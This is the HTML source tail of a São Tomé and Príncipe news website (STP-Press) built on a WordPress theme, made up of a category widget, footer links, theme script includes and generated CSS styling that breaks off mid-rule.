	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_21 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.stp-press.st/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">1467</span></a></li><li><a href="https://www.stp-press.st/category/sociedade/"><span class="td-cat-name">Sociedade</span><span class="td-cat-no">661</span></a></li><li><a href="https://www.stp-press.st/category/covid-19/"><span class="td-cat-name">Covid-19</span><span class="td-cat-no">578</span></a></li><li><a href="https://www.stp-press.st/category/cooperacao/"><span class="td-cat-name">cooperação</span><span class="td-cat-no">503</span></a></li><li><a href="https://www.stp-press.st/category/economia/"><span class="td-cat-name">Economia</span><span class="td-cat-no">444</span></a></li><li><a href="https://www.stp-press.st/category/desporto/"><span class="td-cat-name">Desporto</span><span class="td-cat-no">343</span></a></li><li><a href="https://www.stp-press.st/category/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">305</span></a></li><li><a href="https://www.stp-press.st/category/eleicoes/"><span class="td-cat-name">eleições</span><span class="td-cat-no">254</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="#">Sobre nós</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34"><a href="#">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; STP-Press, São Tomé e Príncipe.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 697d1ccf87190
    -->

    <script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#dd3333}.td-menu-background,.td-search-background{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#ff5151}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block:after{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%)}.white-popup-block:before{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#dd3333}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section 